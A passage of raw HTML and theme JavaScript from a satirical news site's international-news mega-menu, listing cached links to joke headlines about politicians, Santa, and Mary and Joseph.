for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
